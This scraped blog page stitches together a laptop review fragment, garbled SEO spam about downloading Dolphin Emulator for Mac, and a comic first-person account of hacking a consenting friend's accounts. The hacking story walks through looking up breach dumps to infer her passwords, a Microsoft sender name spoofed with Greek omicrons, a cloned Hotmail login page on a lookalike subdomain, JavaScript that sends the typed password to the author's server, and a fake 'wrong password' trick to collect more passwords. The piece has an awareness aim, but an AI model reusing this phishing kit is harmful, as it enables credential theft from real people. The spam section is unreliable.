Comes installed with a lot of bloatware
1. Apple MacBook Pro Laptop (Retina, Touch Bar) – Best Laptop for Developers in 2019
This Apple MacBook Pro 13 is the latest Apple MacBook Pro and this one specifically is the best laptop for app developers and programmers if you really do not need Windows Operating System. Though you could find few MacBook cheaper than this model, but this model is worth investment as a programmer. MacBook Pro laptops have always been praised for their build quality, display quality and for developers and programmers, the stability of MacOS. This UNIX based operating system is why developers and programmers prefer MacBook Pro laptops because it is very stable and works very well with the hardware that comes with them.
This MacBook Pro comes with an latest 8th Gen 6-Core Intel Core i5 processor, 8GB RAM (not user upgradeable) and a very fast 256GB of flash storage. Even though the processor is only i5 but with its 6-Cores and 8th Gen technology, MacBook Pro 13 still performs very well as the best laptop for iOS and macOS developers. Since there are several ways available to install Windows OS on Mac laptops, you can use this laptop for multi purpose programming in cross platform.
This configuration of the Apple MacBook Pro 13 comes with:
8th Gen 6-Core Intel Core i5 (Turbo up to 3.8GHz)
8GB RAM
256GB SSD (512GB Option available)
Intel Iris Graphics 655
13.3-inch 2560x1600 resolution Retina display
Excellent build quality and light design
Impressive Retina display
Stable OS for iOS and macOS App programming
Long battery life
Expensive
Only two USB Type-C ports
Different adapters will be required to connect USB, HDMI etc. devices
These were the top 10 best laptops for developers and programmers in 2019 under your budget. This year is the great year for developers because there are a lot of new laptops coming up with amazing hardware like the new NVIDIA graphics cards and Intel i9 processors that consume less power and deliver better performance. Best photo editing tools for mac.

0 notes
Text
Dolphin Emulator Mac Download

Dolphin is a Gamecube and Wii emulator. Most games run perfectly or with minor bugs. Games are playable at HD quality, up to 1080p. This is a remarkable feature the actual Gamecube and Wii. This free software for Mac OS X is an intellectual property of Dolphin Team. The unique ID for this application's bundle is com.dolphin-emulator.dolphin.
Dolphin Emulator Mac Download For Windows 7
Dolphin 3.0 Download
Dolphin Emulator For Mac Download
Dolphin Emulator for Mac Free Download: Dolphin Emulator for Mac is an excellent video game console emulator with which you can play GameCube and the Wii. Dolphin Emulator Mac PC app is a cross-platform open-source emulator that supports playing Nintendo catalogue of games. It is also the first GameCube emulator with which you can successfully run commercial games from Mac desktop. With the Dolphin Emulator for Mac, you can let enjoy the Nintendo games for the two consoles namely GameCube and Wii in full HD. Those who love playing games on these consoles can opt for this emulator with various enhancements like the compatibility with all PC controllers, networked multiplayer, turbo speed, and more. In most cases, the game players will let enjoy better graphics than in the real video consoles. Dolphin Emulator PC Mac app is an open-source project in which everyone can commit for more improvements. It can save a running game whenever you want it and will reload a state on the go instantly. Dmg northampton.
Download the latest version of the Dolphin Emulator (5.0-11084) from the official website. Dolphin Emulator started solely as a GameCube emulator, focused only on the one console. But, when the Wii was released and it was discovered to have hardware almost identical to its older sibling, Dolphin Emulator naturally evolved into a GameCube and Wii emulator.
Download Dolphin Emulator app for Mac PC as it is developed actively and new features are added almost every day and the bugs are fixed. It is a multiplatform project and which lets you use the real GameCube controllers via the use of a USB adapter and the Wii Remotes through the Bluetooth connection. You can even connect the Wiimote and Nunchuck to your Mac PC for a better gaming experience as with this emulator. There are two kinds of network play supported by this emulator and that includes the emulated local multiplayer and Nintendo Wi-Fi Connection. The former one works only with the Dolphin users and that can be used on the games that by default have no online playing option. The second kind is for the online gameplay for the WFC supported Wii games with other Dolphin users and the real Wii users. All the game progress are saved on the virtual GameCube Memory Cards that are emulated with flash memory. The emulator also features a Memory Card Manager that lets you transfer or save files to and from the virtual GameCube memory cards.
Dmg dual spindle cnc lathe parts. Visit your nearest DMG MORI Solution Center (Showroom).
Dolphin Emulator for Mac – Specifications
Application Name: Dolphin Emulator Developer: Dolphin Emulator Project Version: 5.0-8952 Categories: Tools Languages: Multiple Languages File size: 24.9 MB
Features of Dolphin Emulator Mac
The salient features of Dolphin Emulator Mac Download are listed below
Video Game Console Emulator: Download Dolphin Emulator appfor Mac PC as is the best video game console, emulator. With this, you can play two recent Nintendo video game consoles called the GameCube and the Wii.
Cross-Platform Emulator: It is a cross-platform emulator that is also an open-source Gamecube and Wii emulator. You will be getting the ability to play the games with improved graphics over the original consoles.
Play in High Definition: You can play on the maximum resolution in the high definition up to 1080p. It is a remarkable feature as with this emulator which when compared with the original Wii console.
Network Play: Dolphin Emulator PC Mac app supports two different kinds of network play. It is called as the Emulated local multiplayer and the Nintendo Wi-Fi Connection.
https://universallytreepeace.tumblr.com/post/640537553635786752/macos-sierra-dmg-file. But, I will keep at it.
Save & Reload Games: You can easily save the game progress in the virtual GameCube Memory Cards that are emulated the Wii flash memory, and save the states. With this Emulator will also reload the game at any time. https://universallytreepeace.tumblr.com/post/641268726813081600/which-is-the-newest-mac-cc-cleaner.
Need to download some YouTube videos to keep the kids quiet, or just want to stop streaming, here's how to save YouTube videos to your Mac. We look at the best free and paid for YouTube. This blog post shows you a FREE method to download YouTube videos on your Mac with simple clicks. No matter you are using Chrome or Safari on your Mac, you can save YouTube videos to your Mac using the way introduced in this blog post. Download Video from 1000+ Video Sites. One of the software's greatest talents is the ability to capture videos (MP4, MKV) and audios (MP3, AAC) from over 1000 sites, be it YouTube, Break, Flickr, Facebook, Metacafe, Veoh, ESPN, MTV, Audiomack, etc. How to download youtube videos mac free. Aug 26, 2016 MacX YouTube Downloader is a great free online video/audio downloader for Mac OS that can download music and videos from over 300 online video sites. While many want to download YouTube videos, the only way to do so responsibly is on iOS and Android, by paying the $11.99 for YouTube Premium. Otherwise, you're violating YouTube's terms of.
Related Apps of Dolphin Emulator for Mac
SideSync for Mac is an outstanding connectivity app with which you can easily share the screens or data between PC and mobile.
Nintendo DS Emulator for Mac is an amazing and one of the most popular handheld consoles for playing the Nintendo games.
Nox App Player for Mac is an excellent Android emulator with which you can easily play mobile games on the desktop PC.
vShare for Mac is one of the third-party app store available in the market with which you can access several hundreds of apps.
VMware for Mac is a unique tool that will let you run Windows and other operating systems alongside Mac OS without any reboot.
Download Dolphin Emulator for Mac

Dolphin Emulator Mac Download For Windows 7
Dolphin Emulator app is compatible with the Mac version of 10.09 and later.
Click here to Download Dolphin Emulator for Mac

Techniques To Download Dolphin Emulator on Your Mac PC
Technique One: The first technique to download Dolphin Emulator Mac app on your Mac PC is very simple. You must click on above given “Download Link.” Once you click on the link, the Dolphin Emulator app will get downloaded and installed automatically on our Mac PC. Dolphin Emulator Mac Download via this technique is the most simple and easy way of getting the Dolphin Emulator app right on your Mac desktop PC. With the Dolphin Emulator Mac PC app, you can get indulged in playing a GameCube and Wii Nintendo games. It is an open-source video game console emulator with which you can save a running game and reload it any time later. You can let enjoy the games for these two consoles in the full HD of up to 1080p as with the download and installation of the Dolphin Emulator Mac PC app.
Dolphin 3.0 Download
Technique Two: The second method to download Dolphin Emulator Mac is also simple however you need some additional time to search for it and use it on your Apple iOS device. In this method, you will be getting the Dolphin Emulator app directly from its official website. Once you enter into the Dolphin Emulator app’s website, you will be able to see lots of options on the screen. In this page, you will be able to see the Download Button and just with a click to get the Dolphin Emulator app on your Mac PC. Once you click the button, the Dolphin Emulator app will get download and installed automatically on your Mac PC.
How to Download Dolphin Emulator for Mac using Bluestacks
To install and use Dolphin Emulator on MAC, you need an emulator. Bluestacks is one of the most famous and popular Android emulators which can be used to install Android apps on your MAC.
Download and install Bluestacks from its official website (www.bluestacks.com).
Open Bluestacks app and sign in with your Gmail username and password.
Open Google Play Store app which is located on the home page of Bluestacks emulator.
Search Dolphin Emulator under Google Play Store search bar.
From the resultant apps, choose the Dolphin Emulator official app and click on it.
Press Install to download and install the app.
After installation, you can launch the app from the Bluestacks home screen.
Screenshots of Dolphin Emulator
Incoming Related Searches
Dolphin Emulator For Mac Download
Dolphin Emulator for macbook Dolphin Emulator for macbook pro Download Dolphin Emulator for Mac Dolphin Emulator Mac download Dolphin Emulator Mac Free download

0 notes
Text
Operation Luigi: How I hacked my friend without her noticing
This blog has moved! This post and other mistakes are now at https://mango.pdf.zone
Hello and welcome to a blog post. I am writing it and you are reading it. It's amazing what we can do with computers these days.
Several months ago
I'm at a ramen place with my friend Diana. Diana isn't her real name, but we're going to pretend it is because that's what all the cool journalists do and I wanna fit in too so don't ruin this for me okay.
I ask her if it would be okay for me to try and hack all her stuff. She's instantly visibly excited. I explain how this could result in me seeing everything she's ever put on a computer ever. She tells me she thinks this is going to be "so good". We lay down some rules:
I'll start some time in the next 12 months
No deleting anything she has
No disrupting her daily life
Stop asking if she's sure it's okay
Bonus rule from me: Do this entire thing in stealth mode. Don't ever let Diana know that I've started until it's too late.
I mean, obviously it worked since you and I are having this nice little textual discourse right now. Take my hand metaphorically, and I'll guide you through what I tried, my many flubs1, and how to protect yourself from what I did2.
And uh also at the end Mario's green friend is there.
Part 1: Research
"""Open Source Intelligence Gathering""""" AKA googling furiously and pretending you went to uni for this
Alright uh I'm pretty sure the first thing you do when you're hacking someone is find all their personal information. I'm talking about her email, phone number, address, star sign, whether she uses Android or Windows Phone, her birthday, and so on.
Jeez we're gonna need to know her email address aren't we?
People put lots of their information on LinkedIn (an information landscape that connects your inbox to people you met once in a bar and will forever file under "misc") because it tells them to.
The first thing I see on Diana's LinkedIn3 is her email address. I hastily put on my black hoodie and get my arms a bit stuck in the sleeves. Hacker voice I'm _in_4. Immediately I sigh and put my hands on my temples like a stressed-out banker. It's a @hotmail.com address, which surprises me since, well, who's using Hotmail in the year of our lord 2017? I mean geez if you used hotmail you'd miss out on gmail's excellent security features heyoooo
[x] email address [ ] the respect of my peers
Does she use this email for Twitter?
Yep.
How about her phone number?
I type a bunch of extremely clumsy things into Google. I'm talkin' "[email protected] phone". A matrix of what looks like zeroes and ones but is actually Google search results flies down my screen at about the speed a normal person would scroll at.
There's a sign-up page for a club she started at her university. The page says "Contact Diana Lastname at [email protected] or [her phone number]". pew pew got 'em.
[x] email [x] phone number [ ] the respect of my peers
Storing the goods
I paste all these things into a Google Doc - an advanced NSA hacking tool leaked in the recent Shadow Brokers incident.
While googling securely, I find an old blog of hers from 2009. It has a search box. I immediately slam "pet", "cat" and, "dog" in that search box like it's 2009. The name of someone's pet is often somehow involved in their security, either as their password or as a "Security""" question or something. I find the name of her dog from 2009 and vigorously paste it into my Google Doc.
Let's try getting into her iCloud account
Armed with my weapons-grade Google Doc, I'm ready to have a go at trying to get into something of Diana's5.
I don't really have a good reason for going after iCloud, so if you could just give me a break for one second
If I click "Forgot Apple ID?" on iCloud, by entering Diana's full name and email address, Apple tells me her Apple ID, and my screen permanently changes to green-on-black text to suit my new lifestyle.
I'm clicking around and there's a section called "account recovery". Sure, I'll have a go.
I can recover the account by clicking "I've uh lost my phone and forgot my password AND locked out of my email". Apple says "okay you colossal bozo, fine, but give us a phone number you CAN access, and we'll SMS you instructions to get back into your account". If I was in a movie doing ~crimes~ then I'd use a burner phone number. But since this is just my friend, I use my real phone number. I get an SMS from Apple being like "We received your request and will get back to you within 4 to 6 business millennia. Our Neo-Future Customer Service Representatives will contact your next-of-kin by whatever means of communication is prevalent at the time."
There's another "account recovery" option that says "use a device you already have". I click this, hoping to get a list of Diana's Apple devices. Instead it gives me this:
Daaaaaaaaaaaaaaaammmmit.
I have taken the wrong path in this text adventure game.
I've just notified Diana that someone's trying to reset her account.
For me that would set off all kinds of alarm bells and I'd start furiously investigating what's going on with all my accounts because I'm very cool and collected. But I'm just going to hope that Diana is a normal human being who is not obsessively paranoid like me and just ignores all of those pesky automated emails from Apple and Microsoft being like "blah blah account blah" or "blah blah new sign in blah" because I mean who really has time for those we've all got places to go and phones to scroll I mean reallY who's gonna pay attention to one liTtlE email when there's a whole OCEAN of low quality memes to scroll past on Facebook? I mean wouldn't you rather see some nice political memes? Newsfeed alert: Some guy from high school has just been tagged in- oh wow lOok this one's about your local government, wowee they've even managed to use the meme font while standing their ground and writing all the text as though it's a trying-to-sound-formal letter from your school principal who is still desperately trying to combat cyberbullying using nothing but stern words and beginning every sentence with "In regards to...."
There's no way for me to know if she saw the notification, so I stop rolling around on the floor whispering about low quality memes and get back to work.
Several days later
My phone rings. I can feel the vibration in my pocket and I'm like "is someone calling me here in the year of our lord 2017 I can't believe this". I don't recognise the number.
"Hello?"
"Hi, who am I talking to?"
"It's uh Alex."
"Alex?"
"Yeah."
"Alex ``?"
"Uh, noooo it's-"
"Ohhhhhhhhhhhhh."
"Wait so who am I talking to?"
It's Diana.
"What's up?", I ask.
She explains to me how she got an email from Apple about her account and there was a phone number in it. I tug my collar several meters into the next room, knocking over several carefully-potted indoor plants.
I hit pause on this whole thing, immediately own up, and say "yep, that was me, no need to worry, and I didn't get anywhere, your iCloud account is safe and s- WAIT a minute are you telling me you got an email from Apple saying someone tried to reset your account, realised it wasn't you, saw the phone number, and then CALLED it? What was your plan if some hacker answered??"
She didn't have a plan. She just called it as soon as she saw it, the absolutely off-the-rails lunatic.
We have a nice chat and agree to hang out later. She asks me if I've "hacked her already", and I say "no comment" to preserve my so-far flawless operational security.
Before I hang up, I wanna show off my work so far.
"Hey Diana, one more thing"
"Yeah?"
"Check it out. Did you ever play a game called........ Fashion Fantasy Beach?"6, I say, coolly and relatably.
Diana freaks out and starts laughing. She's forgotten about this game and me reminding her of her account brings back good memories.
"Can you like, find all the accounts I had on all those game websites?"
Sweet young Diana. If only it worked that way. Hacking can only be used for stealing government secrets and ransoming bitcoins. It's just not that simple.
"By the way, just checking, it's still okay for me to try and hack all your stuff right?" "SO okay"
Part 2: Hackinggggg
At this point I could reset Diana's password for some services by answering her "Security""" Questions with all the information I've gathered.
But, I realise, far too late and to the live studio audience's disappointment, that would violate the "don't interfere with her daily life" part of our deal. If I reset her password, this will lock her out of whatever account I reset. So, I have to get access stealthily. This will uh heavily involve knowing her password rather than resetting it.
For a long time I consider doing the renaissance-era "send 'em a word doc with a macro in it to get control of their computer then submit to defcon" but I worry that sweet young millennials like Diana don't even use Word because they do everything on their phone or Google Docs while simultaneously consuming 17.28 avocados per second look it up.7
I guess that makes the most valuable thing in her life her email. If you remember earlier, I cunningly divined her email address in Part 1, so I'm basically halfway there. If I get her email, I can just reset her password for Facebook, Twitter, Fashion Fantasy Beach, etc. My cyber attack vector cyber entry point exploit would then be typing the password into the Hotmail login screen using the Google Chrome Web Browsing Software.
The shady password market
Alright listen we're about to go into password paradise so buckle whatever it is you normally buckle. Hackers right, they hack websites. Hoo boy they just love to pop those hypertext pages. Like Dropbox, MySpace, LinkedIn, Adobe, Tumblr, and many, many more. They try to steal everyone's username and password from these sites by making a copy of the database and taking it. Sometimes, the database of usernames and passwords they steal gets released on the ~dark web~, for free or for money. Conveniently, there's a website (https://haveibeenpwned.com) which lets you type in your email address (not your password you big bozo) and find out whether any of your passwords have appeared in these leaked stolen databases.
But.... nowhere does it say you have to type in your email address. Cunningly, I type [email protected], executing hacking.
Here we can see a couple of websites Diana has accounts on have been hacked. The only one which had passwords stolen for Diana was Tumblr. So the next goal is to acquire the Tumblr database leak from 2013.
Let's get the old Tumblr database
I try to use my ~hacker connections~ to get a copy of the Tumblr database. I meet a someone whose forum handle is like d4rkrayne or whatever in a local park at 11pm. A colossal vape cloud leads me to him, waiting under a tree, puffing furiously. I look down my 1987 mirror-tinted aviators and say "how much?" (my voice comes out several octaves lower and all grizzly like a 40-year-old generic white dude movie star with like, juuust the right amount of stubble). He sells me the database on a pile of 442 floppy disks for 5,000 credits. What a ripoff. I teleport behind him, say "nothin' personal, kid", and hoverboard-kickflip into the night.
...I download the Tumblr database from a publicly accessible, unauthenticated, absolutely non-dark web website. I scramble to get back in my black hoodie, and whip on a second pair of sunglasses over the first. I'm in.
Ancient forbidden password rituals
The Tumblr database dump - a hacking Quest Item - is one long file with lines that look like this:
[email protected]:3a1920ceb2791d034973c899907847cb58810808
That weird thing after the email is a password hash. A password hash is like a scrambled up version of the password. You can't unscramble it. If you know the password though, you can scramble it and get the same omlette, if ya know what I'm sayin'🍳.
My goal here is to figure out what Diana's actual password is, given that I have her password hash. This process is commonly known as "hacking".
These particular passwords are not just hashed, but also salted8. This means that before each password is hashed, the good folks at Tumblr added an extra bit of text to the end of each one. So instead of hashing, say, cooldad64, they'd hash cooldad64HNc62V8.
Finding the salt
There's no official information on what kind of hashes are in Tumblr.txt.
The fully sick attack I want to do is: hashing a big list of passwords I just happen to have lying around wow and checking if any of the hashes match Diana's password hash. This is called a "dictionary attack", because the person who invented it was actually a dictionary. The trouble is, you need to know the salt to do this.
I google around some more, bask in the glory of very poorly constructed sentences on some ~hacker forums~, and ask my ~hacker connections~ in an attempt to find out what the salt is.
But I can't find it because fun fact I'm a total fraud.
Can I get the password... without the salt?
So remember how Tumblr salted the passwords by sticking some random stuff on the end to thwart wannabees like me?
The trouble is.... They stick the same thing (in my example, HNc62V8) on the end of every password. This isn't considered the best practice here in the year of our lord 2017, because it means that users with the same password have the same password hash. The emails and passwords would look like this:
[email protected]:cooldad64HNc62V8 [email protected]:cooldad64HNc62V8 [email protected]:p@triots69HNc62V8 [email protected]:Bongo1HNc62V8
I search Tumblr.txt for not [email protected], but for her password hash. (3a1920ceb2791d034973c899907847cb58810808)
I find more than 20 Tumblr users with the same password as Diana aw yeah
[REDACTED]@email.com:3a1920ceb2791d0... [REDACTED]@email.com:3a1920ceb2791d0… [REDACTED]@email.com:3a1920ceb2791d0… [REDACTED]@email.com:3a1920ceb2791d0…
This makes me think that Diana's password is probably not very unique, since all these other Dr. Who enthusiasts on Tumblr have also thought of it.
But also. Now I've got 20 other email addresses with the same password as Diana. Thanks to the miracle of everyone using the same password for everything, I've got a way to find Diana's password.
I just so happen AGAIN WOW WHATTA GUY to have the LinkedIn database dump from when LinkedIn was 360 whirlwind slam hacked in 20129.
Why do I care about the dump from the LinkedIn hack, you ask, fatigued from many gags and desperate for the part where we actually hack Diana?
LinkedIn also hashed their passwords in 2012, but they didn't add that freshly ground pink Himalayan rock salt to them. Also, the password hashing method they used is cripplingly insecure10 (SHA1 for all you extremely online people out there). Because of these flubs, most (>97%) of the passwords in the LinkedIn dump are available in plain text, not even hashed at all thanks to the hard work and GPU cycle donations of people in the password cracking community.
I get the 20-ish Tumblr emails who have the same Tumblr password as Diana, and look them all up in the LinkedIn dump. They're not all in there, but good enough baybee.
[REDACTED]@email.com:qwerty1 [REDACTED]@email.com:killer6 [REDACTED]@email.com:qwerty1 [REDACTED]@email.com:qwerty1
More than 80% of them have the same LinkedIn password. (Which we will say is qwerty1.)
This has gotta be Diana's password from Tumblr in 2013. Since all these people had the same password on Tumblr, and most of them have the password qwerty1 on LinkedIn, it's very likely that Diana's Tumblr password is qwerty1.
I try to log in to her Hotmail account with the password qwerty1.
"Incorrect password"
Wait please this was supposed to be easy please no why is it like this don't do this to me
Oh come on I was supposed to be hacking a normal person who uses the same password for everything this isn't fAiR. There are entire criminal industries built on the idea that people use the same password all over the place because nobody cares enough to remember more than a few passwords because they've got things to scroll on their phone okay.
Somehow, Diana is one of the rare few people who is not a security expert but has more than one password for her stuff.
I try this password on a few of her other accounts (Facebook, Twitter, iCloud) and it works on none of them11.
On Facebook, I'm conveniently informed that this password was her password 5 months ago, but isn't any more.
Looks like I just missed out. The plot thickens audibly.
This was supposed to be the part where I say "and then I logged into her email 100% stealthily", equip my third consecutive pair of sunglasses, and move on to the next bit. But alas, Diana was only in one leaked password list on haveibeenpwned.com at the time, so there goes that.
Fiiiiiiiiiiine whatever I don't even care I'm not crying, you're crying. Time to do this the old fashioned way. And by "the old fashioned way" I of course mean "the way government hackers do it".
Part 3: Hackinggggg (again)
Social engineering
Alright so we're just going to trick her into telling me her password. Is that cheating? Basically. But absolutely I'm going to do it anyway.
To get into her email, I need to know Diana's email password. Resetting the password won't work (since that would interrupt her life by locking her out of her email). I don't really wanna follow her around, man-in-the-middle attack her phone or laptop when it connects to insecure WiFi and steal her browser session, so that leaves us with: phishing.
You may have heard of "phishing", the process of emailing someone and tricking them into doing something, like giving you their password.
Now, hold up bucko, you're probably thinking of the kind of phish where someone says "good day sir I nigerian prince give you $1 million dollars USD u are royalty 2 me" etc. etc.
Or maybe you're thinking of someone sending an email that says "[heavy breathing] pls clikc on my urls http://click.here.to.get.ripped.in.three.weeks.verylegit.link/6x9M;PjxrY=WrS33n$Hcracked__767windows8+bitcoin.gpg.exe"
But with nothing more than paperclips, chewing gum, a single fidget spinner, and an advanced psychology degree, we can not only steal Diana's password, but do it without Diana realising she's been tricked.
Hand-crafting artisanal phishing emails to sell at the Sunday markets
Let's write down what we want to do:
Get Diana's email password
Don't let her realise that the email is not legit
Hmm I guess there were only two dot points uhh sorry that doesn't seem worth having dot points at all ummmm
So anYwAy the trick to phishing is that you don't want to engage the victim's attention. You want them to interact with your email mindlessly, without thinking it's a big deal. Kinda like how you click through email notifcations from Twitter (or anything that sends you email notifications) without really thinking about the email, because you're thinking about what awaits on the other end.
The other way, rather than distracting the victim, is to misdirect them. You give them something that's way more interesting to pay attention to than your dodgy link. Common examples of this include emails that say "OMG your account has been HACKED, log in here to fix it".
But of course, you log in to a fake website which steals your password.
Wow actually that sounds pretty12 easy13 doesn't it? Let's try that then.
I'll make an email that says "Your Microsoft Account Has Been Hacked And Uh If You Don't Log In Now It Will Get Deleted So Uh Yeah You Better Log In".
Instead of designing my own legit-looking Microsoft email, it's easier to just copy one that Microsoft has already made. I search my hotmail account14 for an automated email from Microsoft.
I use the incredibly cutting edge "Inspect Element" feature of the popular hacking software, Google Chrome, to edit the text of the email but keep the look. As I right click and hover over "Inspect Element", my laptop instantly explodes, I get root access to Microsoft, I'm added 50 times to every NSA watchlist, my text permanently changes to green-on-black, and I'm accepted to DEFCON.
Now it looks like this:
I can't send the email from my email account, because I'm not a total amateur. I use the popular hacking tool The Microsoft Sign Up Screen to make the hotmail account "[email protected]". If you look closely, "account" is spelled wrong. I used "msft" because it wouldn't let me include the word "microsoft".
I try to register an account with first name "Microsoft" and last name "Account Team". The signup form doesn't let me. Blast. Thwarted by Microsoft lackeys. Probably, Microsoft doesn't let you have "Microsoft" in your account name to prevent, uh, exactly what I'm doing. Hmmm. I don't really want to have a typo in the name, like "Micorsoft", since Diana might notice that.
Instead I, a level 8 Wizard, cast a spell to swap the "o" characters in "Microsoft" for a special unicode character (like an emoji but much worse) that looks exactly like an "o". It's not, of course, it's our old friend, the Greek letter "Omicron". Here's the two pals side-by side:
οo
Awww, just look at 'em having a blast. These little guys might look different in the font your device is using, but in the hotmail web UI font they look juuuust right👌.
So now, my account's name isn't "Microsoft", It's "Micr[omicron]s[omicron]ft", according to the code that checks whether you have a valid name when you sign up for an account.
I'm sure you're wondering how this whole process ends up with me getting Diana's password, laughing manically in my comically giant leather chair. After she clicks the link in my legit looking email, she'll be asked to log in15. The page she goes to will look just like the Hotmail login page, but it will really be a copy that sends the password to me.
How can I make such a page? Well I'll clone the real page, register a domain that looks similar to login.live.com, host my cloned page there, and so on. Juuust kidding, the static website hosting service Aerobatic happens to also be an excellent phishing service.
I can register [anything].aerobatic.io, and deploy my static HTML to that domain with their command line tool for free.
Shout outs to Aerobatic for the smooth smooth phishing UX. Use the referral code DIANA to be immediately reported to the NSA.
I copy the existing login.live.com page, and pre-fill [email protected] in the "email address" field. I deploy this page extremely trivially to login-live.aerobatic.io, and equip my fourth pair of sunglasses (don't worry I've earned it). This almost looks right, but the real Hotmail login form has a bunch of stuff after the / in the URL, so I copy/paste some of that good stuff too16.
Here's the exact URL, if you're interested. Also if you're not interested. It's gonna be there either way.
https://login-live.aerobatic.io/?passive=1209600&continue=https%3A%2F%2Faccounts.live.com%2FManageAccount&followup=https%3A%2F%2Faccounts.live.com%2FManageAccount&flowName=GlifWebSignIn&flowEntry=ServiceLogin
Perfect17. This looks similar enough to fool a cursory glance, and that's all we need baybee. Maybe she'll think "why do I have to log in again? I'm already logged in to my email?", but the email asks for a "Secure Login" (whatever that is).
Here's what the login page does:
// When the Login button is clicked or Enter is pressed $('#passwordForm').on('submit', function() { var password = $('#password').val(); // Create an image with a URL that points to my website. // The browser will request this URL in an attempt to load the image (which will fail since that URL doesn't exist) $('body').append('<img src="a-website-i-own.com/DIANA?'%20+%20password%20+%20'" alt="image">'); // Wait one second to simulate loading time (adjust to 0.1s if you don't live in Australia sigh), and then go to the real Hotmail login page. // Diana will already be logged in, so this will seem to her exactly like she's just logged in to hotmail. window.setTimeout(function() { window.location = 'login.live.com' }, 1000); return false; }
This works by sending her password to me when she clicks "log in". The password is sent a website of mine. Then I send her along to the real Hotmail, so it looks just liked she logged in. The website logs everything that gets sent to it, so I can then search my logs for "DIANA" to find the log containing the password.
This is all what I'm hoping for, anyway. The email says she has 48 hours to comply to create time pressure. Telling you that you have to do something right now is a common tactic to make you think instinctively and irrationally.
I login to my fake "Microsoft Account Team" hotmail account, send the email to [email protected] and wait for her to have herself a red-hot browse.
About 12 hours later, I check my logs to see if she's typed her password.
She doesn't.
I wait another 12 hours.
Still nothing.
I send the email again, wincing slightly, this time saying she has 24 hours.
Still nothing.
Well damn
I guess that didn't work. She must have just ignored the email as uninteresting18
I try to think of non-phishing ways to get her password but really phishing is just too good. The nice thing about being the attacker is that you can put your eggs in many baskets. Diana has to defend against all of my eggs, and I've got baskets for days. Time for round 2.
Sniper scope targeted phishing blap blap
I reach under my desk, unwrap a parcel addressed to "DIRECTOR OF CYBER, NSA", slide out a yellow and black canister labelled "CHINA", break open the safety seal, and use safety tongs to extract the following red-hot phish.
This time, instead of using a generic idea that would work on anyone ("suspicious account activity"), we'll make something special just for Diana. Kinda like hand-knitting a beanie, but comparatively less wholesome.
I Google "google docs microsoft equivalent" and come across I dunno SkyDrive or SkyDocs 365 Pro or something or OneDrive look I dunno just look it's Google Docs but Microsoft so good enough for me.
I make a convincing looking resume (in Google Docs, of course) and copy it into a OneSkyCloudDrive 364/2 Days: Final Remix HD+ Doc.
Let's play: who's gonna send this doc to Diana?
I find a local company that's likely to legitimately want to talk to Diana, and search for a recruiter who works there on LinkedIn. I make someone with the same first name, but a different last name as a real recruiter from this company19.
I make a fake gmail account called Kathleen Wheeler, using a stock photo of a middle-aged western woman as the profile photo.
Here's what Kathleen is going to email Diana.
Looks legit riiiight?
The questions at the end are just some garbage I made up, but the point of them is to distract Diana right after she reads the "click here".
I put Diana's real phone number at the end to make it more convincing. This email is obviously meant just for her. It also makes sense for the phone number to be there, since presumably whoever listed Diana as a referee gave the phone number to Kathleen.
At the time she types her password, we want Diana to be thinking of what's on the other side of the login screen.
The delicious bait here is that this email says "someone said they know you", and you have to read the resume to find out who. Aw, but the resume is behind a pesky link. ~Guess you better just click on it~. LinkedIn also does this in their, um, "engagement" emails which say things like "you have 2 new messages", but not who they're from or what they say.
When Diana clicks on the link to the "resume", it will take her to the same fake login page (with her email pre-filled) as before. When she types anything in the password box, the site will wait one second and then send her to the Microsoft Google Doc™. The one-second wait is to simulate Australian internet speeds HAHAHAHAhahahahahah this sucks
She'll find that she doesn't know the person, probably because they're completely made up. They have work experience at real workplaces nearby, and went to the same university as Diana at around the same time, so hopefully their resume passes a cursory glance20.
Finding an unfamiliar resume is a sufficient, but not particularly satisfying conclusion to the adventure of the weird email from Kathleen. But of course, by then it's too late, I'm sitting in my ivory tower surrounded by passwords.
I make sure to send it during business hours, from "Kathleen""", pull a necklace from under my shirt dramatically, kiss it, look up at the sky, and wait.
Waiting
That night, I check my website's logs for any passwords from my fake Hotmail login form.
- - [[date]:16:32:30 +1000] "GET /DIANA?qwerty1 HTTP/1.1" 404 4702 "https://login-live.aerobatic.io/?passive=1209600&continue=https%3A%2F%2Faccounts.live.com%2FManageAccount&followup=http...." "Mozilla/5.0 (iPhone; CPU iPhone OS 10_2_1 like Mac OS X) AppleWebKit/602.4.6 (KHTML, like Gecko) Version/10.0 Mobile/14D27 Safari/602.1"
"Got it!"
..... is what I think, at first.
Particularly keen readers will have noticed that the password Diana has typed into my fake Hotmail login page is... the same password as we found for her in the Tumblr database.
This is not her Hotmail password, and everything is terrible.
From this we can draw two conclusions:
Diana doesn't know what her Hotmail password is
She now thinks her hotmail password is qwerty1, since she typed it into my fake login page which accepts any password, and it worked
I almost gave up at this point, but a last-minute burst of desperation/frustration/final destination helped me work up the courage to have another shot here in Act 3.
By this point my fake Microsoft Account Team email account has been soft-banned by the good people at William Gates Inc. for sending so many obvious phishing emails. I have to prove I'm a human and add my phone number to the account, and then it unlocks and I can edit the Microsoft Google Doc.
I hastily make a new fake resume of significantly lower quality than the first one, and make a crucial change to my fake login page.
My fake login page now says "wrong password" no matter what you type in the first two times you try typing something. If you type qwerty1, then the password counter doesn't go up21.
What do people do when they get a "wrong password" error? Try all of the 3 or 4 passwords they use for everything, of course.
I want to try and get Diana to type qwerty1, get a "wrong password" error, and then just unload all her passwords into my form.
Diana replied to my failed email with "sorry I don't know this person", and so Kathleen replies with, "wrong resume lol, here's the new one" even though this makes zero sense in the context of our email exchange. I'm hoping Diana will just be busily checking the email on her phone and not really notice this discrepancy.
I use a different font from the "form" when typing as Kathleen to make it look like this is a form that gets copy/pasted to every candidate. This makes Kathleen seem like she does this all the time in her big bustling, 100% real office. I also do my best to imitate the tone of a polite but stressed out office worker. You can almost hear the office politics. It's called method acting.
Time to stressfully wait for Diana to check for her email again, so now would be a good time to read out some donations.
Hours later
It works.
108.162.249.169 - - [12/May/2017:13:39:43 +1000] "GET /DIANA?wertyu2 HTTP/1.1" 404 4702 "https://docs-login-live.aerobatic.io/?passive=1209600&continue=https%3A%2F%2Faccounts.live.com%2FManageAccount&followup=https%3A%2F%2Faccounts.live.com%2FManageAccount&flowName=GlifWebSignIn&flowEntry=ServiceLogin" "Mozilla/5.0 (iPhone; CPU iPhone OS 10_2_1 like Mac OS X) AppleWebKit/602.4.6 (KHTML, like Gecko) Version/10.0 Mobile/14D27 Safari/602.1"
I get only one password from Diana (typed multiple times), but it's different to the last one I got (qwerty1)22.
I wait until she's asleep based on her Facebook Messenger last active time and log into her email using the elite hacking method of typing her password into the box.
